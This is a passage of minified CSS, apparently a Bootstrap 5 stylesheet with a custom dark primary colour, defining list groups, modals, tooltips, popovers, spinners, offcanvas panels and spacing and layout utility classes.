1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#2c282c;border-color:#2c282c;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#d5d4d5;color:#1a181a}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#c0bfc0;color:#1a181a}.list-group-item-primary.list-group-item-action.active{background-color:#1a181a;border-color:#1a181a;color:#fff}.list-group-item-secondary{background-color:#e2e3e5;color:#41464b}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#cbccce;color:#41464b}.list-group-item-secondary.list-group-item-action.active{background-color:#41464b;border-color:#41464b;color:#fff}.list-group-item-success{background-color:#d1e7dd;color:#0f5132}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#bcd0c7;color:#0f5132}.list-group-item-success.list-group-item-action.active{background-color:#0f5132;border-color:#0f5132;color:#fff}.list-group-item-info{background-color:#cff4fc;color:#055160}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#badce3;color:#055160}.list-group-item-info.list-group-item-action.active{background-color:#055160;border-color:#055160;color:#fff}.list-group-item-warning{background-color:#fff3cd;color:#664d03}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#e6dbb9;color:#664d03}.list-group-item-warning.list-group-item-action.active{background-color:#664d03;border-color:#664d03;color:#fff}.list-group-item-danger{background-color:#f8d7da;color:#842029}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#dfc2c4;color:#842029}.list-group-item-danger.list-group-item-action.active{background-color:#842029;border-color:#842029;color:#fff}.list-group-item-light{background-color:#fefefe;color:#636464}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#e5e5e5;color:#636464}.list-group-item-light.list-group-item-action.active{background-color:#636464;border-color:#636464;color:#fff}.list-group-item-dark{background-color:#d3d3d4;color:#141619}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#bebebf;color:#141619}.list-group-item-dark.list-group-item-action.active{background-color:#141619;border-color:#141619;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.25);opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{max-width:100%;pointer-events:none;width:-webkit-max-content;width:-moz-max-content;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{word-wrap:break-word;padding:.75rem}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.placeholder{background-color:currentColor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite;-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%}@-webkit-keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2c282c}.link-primary:focus,.link-primary:hover{color:#232023}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2c282c!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.p